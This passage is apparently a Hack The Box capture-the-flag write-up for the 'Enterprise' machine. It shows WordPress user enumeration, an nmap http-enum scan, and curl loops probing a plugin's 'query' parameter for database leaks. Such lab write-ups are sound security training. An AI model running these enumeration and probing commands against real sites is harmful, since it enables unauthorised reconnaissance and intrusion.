
I begin by investigating the WordPress CMS, if I access the typical login path (it is a very bad practice not to change it) I see that I can perform an enumeration of users through a brute force attack, because thanks to the error message response when trying to enter is the one that comes by default (another bad practice). If I look at the published posts and I see the author (william.riker), I check that it is a valid user, and the field of action becomes more limited.
# http://enterprise.htb/ --> Post --> William.Riker
# /wp-admin --> 302 --> /wp-login.php william.riker :)


Something, that I often forget to do (my bad), is to use nmap and use a script to find files and paths in the different web services, before using more powerful tools like dirbuster, gobuster, wfuzz, etc. This way I often avoid wasting a lot of time, on this machine I find different resources and a .zip file that I download and analyze. When I unzip them they are .php files and correspond to a plugin that may or may not be installed on the WordPress. If I look for it in the path that by default the plugin files are stored, I get lucky and find it, as well as the files. In one of the files I see that it needs a value for the query parameter, so it performs a query in the database, but when I do some tests I can not leak any information.
nmap --script http-enum -p80,443,8080 10.10.10.61 -oN webScan
# --> https://enterprise.htb/files/
mv /home/al3j0/Downloads/lcars.zip .
file lcars.zip
7z l lcars.zip
unzip lcars.zip
catnp *
# --> lcars_db.php --> WordPress lcars Plugins???
# http://enterprise.htb/wp-content/plugins/lcars/
# --> Forbidden <-- Exists!!
# --> lcars_db.php --> $query = $_GET['query'];
# http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=TEST
# view-source:http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=YAYAYAYAY.






OMG, it is in these moments that I want to have some lateral thinking (I never had them or never noticed), but I had forgotten about the other .php files, and in one of them I find that it allows to send a value by using the query parameter, but in this case an integer value. Now if I can leak some things that promise but not much more.
# --> lcars_dbpost.php --> $query = (int)$_GET['query']; <-- BY NUMBER
# http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1 :)
curl -s -X GET 'http://enterprise.htb/wp-content/plugins/lcars/lcars_dbpost.php?query=1' | head -n 2
for i in $(seq 1 100); do bash -c "curl -s -X GET 'http://enterprise.htb/wp-content/plugins/lcars/lcars_dbpost.php?query=$i' | head -n 1"; done
for i in $(seq 1 100); do bash -c "echo -n '$i --> ' && curl -s -X GET 'http://enterprise.htb/wp-content/plugins/lcars/lcars_dbpost.php?query=$i' | head -n 1"; done
# :( not much here!


